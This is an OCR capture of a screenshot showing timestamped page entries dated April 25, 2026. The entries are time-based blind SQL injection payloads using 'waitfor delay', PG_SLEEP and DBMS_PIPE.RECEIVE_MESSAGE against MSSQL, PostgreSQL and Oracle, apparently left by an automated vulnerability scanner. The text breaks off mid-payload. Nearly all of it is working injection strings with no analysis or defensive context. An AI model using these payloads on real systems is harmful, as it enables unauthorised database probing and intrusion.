
pHqghUmeV3NpUJUU'; waitfor delay '0:0:15' --
APRIL 25, 2026 / 8:27 AM
555
pHqghUmeJ2eIitN1' OR 136=(SELECT 136 FROM
PG_SLEEP(15))--
APRIL 25, 2026 / 8:29 AM
555
pHqghUme9cJJBiG1') OR 778=(SELECT 778 FROM
PG_SLEEP(26.988))--
APRIL 25, 2026 / 8:33 AM
555
pHqghUmeGvNTKEuH')) OR 281=(SELECT 281
FROM PG_SLEEP(15))--
APRIL 25, 2026 / 8:36 AM
555
pHqghUme'||DBMS_PIPE.RECEIVE_MESSAGE(C